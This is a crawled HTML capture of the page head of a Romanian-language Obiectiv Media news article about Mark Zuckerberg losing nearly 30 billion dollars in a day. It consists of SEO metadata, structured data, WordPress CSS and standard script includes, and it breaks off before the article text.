

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/
body_size: 25386
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png">
<link rel="alternate" type="application/rss+xml" title="Obiectiv Media RSS Feed"
href="https://obiectivmedia.md/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Obiectiv Media Atom Feed"
href="https://obiectivmedia.md/feed/atom/"/>
<link rel="pingback" href="https://obiectivmedia.md/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://obiectivmedia.md/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>A pierdut aproape 30 de miliarde de dolari într-o zi și a zburat din topul celor mai bogați zece oameni din lume - Obiectiv Media</title>
<link rel="canonical" href="https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A pierdut aproape 30 de miliarde de dolari într-o zi și a zburat din topul celor mai bogați zece oameni din lume - Obiectiv Media" />
<meta property="og:description" content="Fondatorul Facebook, Mark Zuckerberg, a pierdut aproape 30 de miliarde de dolari într-o singură zi, transmite ObiectivMedia.Md cu referire la Reuters.  &hellip;" />
<meta property="og:url" content="https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/" />
<meta property="og:site_name" content="Obiectiv Media" />
<meta property="article:publisher" content="https://www.facebook.com/groups/488430125467209" />
<meta property="article:published_time" content="2022-02-04T12:26:43+00:00" />
<meta property="og:image" content="https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg" />
<meta property="og:image:width" content="775" />
<meta property="og:image:height" content="406" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Pavel" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/#article","isPartOf":{"@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/"},"author":{"name":"Pavel","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450"},"headline":"A pierdut aproape 30 de miliarde de dolari într-o zi și a zburat din topul celor mai bogați zece oameni din lume","datePublished":"2022-02-04T12:26:43+00:00","mainEntityOfPage":{"@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/"},"wordCount":160,"publisher":{"@id":"https://obiectivmedia.md/#organization"},"image":{"@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg","articleSection":["Economie","Externe","News"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/","url":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/","name":"A pierdut aproape 30 de miliarde de dolari într-o zi și a zburat din topul celor mai bogați zece oameni din lume - Obiectiv Media","isPartOf":{"@id":"https://obiectivmedia.md/#website"},"primaryImageOfPage":{"@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/#primaryimage"},"image":{"@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg","datePublished":"2022-02-04T12:26:43+00:00","breadcrumb":{"@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/#primaryimage","url":"https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg","contentUrl":"https://obiectivmedia.md/wp-content/uploads/2022/02/284386.jpg","width":775,"height":406},{"@type":"BreadcrumbList","@id":"https://obiectivmedia.md/a-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://obiectivmedia.md/"},{"@type":"ListItem","position":2,"name":"Externe","item":"https://obiectivmedia.md/externe/"},{"@type":"ListItem","position":3,"name":"A pierdut aproape 30 de miliarde de dolari într-o zi și a zburat din topul celor mai bogați zece oameni din lume"}]},{"@type":"WebSite","@id":"https://obiectivmedia.md/#website","url":"https://obiectivmedia.md/","name":"Obiectiv Media","description":"Bine ai venit pe site-ul nostru","publisher":{"@id":"https://obiectivmedia.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obiectivmedia.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://obiectivmedia.md/#organization","name":"Obiectiv Media","url":"https://obiectivmedia.md/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/logo/image/","url":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","contentUrl":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","width":561,"height":382,"caption":"Obiectiv Media"},"image":{"@id":"https://obiectivmedia.md/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/488430125467209"]},{"@type":"Person","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450","name":"Pavel","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","caption":"Pavel"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Fa-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Fa-pierdut-aproape-30-de-miliarde-de-dolari-intr-o-zi-si-a-zburat-din-topul-celor-mai-bogati-zece-oameni-din-lume%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://obiectivmedia.md/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/8ku5wap4/asx4.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad/main.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-iweather-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/penci-icon.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/social-counter.css?ver=8.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css" media="all"/>
<link rel='stylesheet' id='penci-header-builder-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='child-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=1642188890' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css" media="all"/>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obiectivmedia.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obiectivmedia.md/wp-json/wp/v2/posts/4945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obiectivmedia.md/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://obiectivmedia.md/?p=4945' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9483007138524516"
crossorigin="anonymous"></script>
<meta name="google-site-verification" content="eR8FOuRc53BvMkCr0pLTzZmN4jWe0kNwbEnfbgA4iJU" />
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 15px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; } .widget ul li, .post-entry, p, .post-entry p{ line-height: 1.6; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; border-width: 2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } body{ --pcbg-cl: #f6f8fa; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #003366; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #003366; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum 